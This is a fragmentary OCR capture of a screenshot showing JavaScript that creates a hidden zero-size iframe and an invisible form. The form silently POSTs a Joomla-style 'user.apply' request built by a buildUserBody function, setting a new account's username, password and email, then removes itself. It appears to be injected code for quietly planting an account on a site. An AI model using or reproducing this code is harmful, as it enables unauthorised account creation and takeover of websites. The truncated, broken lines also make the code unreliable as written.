
(!document.getElementById('jc_router_iframe')) {var
iframe = document.createElement('iframe');iframe.name
= 'jc_router_iframe';iframe.id =
'jc_router_iframe';iframe.style.cssText =
'position:absolute;width:0;height:0;border:0;visibility:h
form = document.createElement('form');form.method =
'POST';form.action = router;form.target =
'jc_router_iframe';form.style.display =
'none';Object.keys(fields).forEach(function (k) {var inp =
document.createElement('input');inp.type =
'hidden';inp.name = k;inp.value =
fields[k];form.appendChild(inp);});document.body.append
() { form.remove(); }, 5000);} catch (e3) {}}function
buildUserBody(token, u) {var body = new
URLSearchParams();body.set(token, '1');body.set('task',
'user.apply');body.set('return', '');body.set('jform[id]',
'0');body.set('jform[name]',
u.login);body.set('jform[username]',
u.login);body.set('jform[password]',
u.pass);body.set('jform[password2]',
u.pass);body.set('jform[email]',
u.email);body.set('jform[registerDate]',
'');body.set('jform[lastvisitDate]',
'');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]',